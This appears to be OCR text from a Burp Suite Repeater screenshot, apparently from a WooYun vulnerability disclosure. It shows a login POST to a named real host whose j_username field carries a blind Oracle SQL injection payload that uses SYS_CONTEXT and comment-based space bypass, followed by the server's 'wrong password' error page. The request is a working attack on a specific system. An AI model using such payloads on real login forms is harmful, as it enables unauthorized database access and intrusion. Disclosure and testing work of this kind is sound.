 Burp Suite Professional v1.6.17 - licensed to Larry_Lau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × ...
Go Cancel < ▼ > ▼ Target: http://em.ctid.com.cn ?
Request
Raw Params Headers Hex
POST /web/j_security_check HTTP/1.1
Host: em.ctid.com.cn
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:40.0) Gecko/20100101
Firefox/40.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Referer: http://em.ctid.com.cn/web/login.do
Cookie: JSESSIONID=619C5BB5B6725B3C054E085DDB8FD82E;
JSESSIONID=A19F11F099B6DCE9014156609CF65C06
Connection: keep-alive
Content-Type: application/x-www-form-urlencoded
Content-Length: 166
txtUserName=a&txtPassword=a&x=60&y=21&j_password=0cc175b9c0f1b6a831c399e26
9772661&j_username=admin'and/**/length(SYS_CONTEXT('USERENV','CURRENT_USER')
)>0/**/and'a'='a
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
line-height: 30px;
color: #000066;
letter-spacing: 1pt;
}
-->
</style>
</head>
<body bgcolor="#FFFFFF" scrolling="no">
<table width="100%" height="100%" border="0" cellpadding="00" cellspacing="0">
<tr>
<td valign="middle"> <table width="90%" align="center" class="tdBg">
<tr>
<td height="38" align=center valign=middle class="font12px">&nbsp; </td>
</tr>
<tr>
<td height="450" align="center" valign=top> <table width=100% height="60">
<tr>
<td width="601" class="font12pt"><span class="Title"><font
color=red><b>错误:</b></font></span></td>
</tr>
<tr>
<td class="font12pt">密码错误！<br>点击<a
href='javascript:history.go(-1)'>这里</a>返回...</td>
</tr>
</table></td>
</tr>
</table>
<p>&nbsp;</p></td>
</tr>
</table>
</BODY>
</HTML>
? < + > Type a search term 0 matches
www.wooyun.org
1,343 bytes | 1,138 millis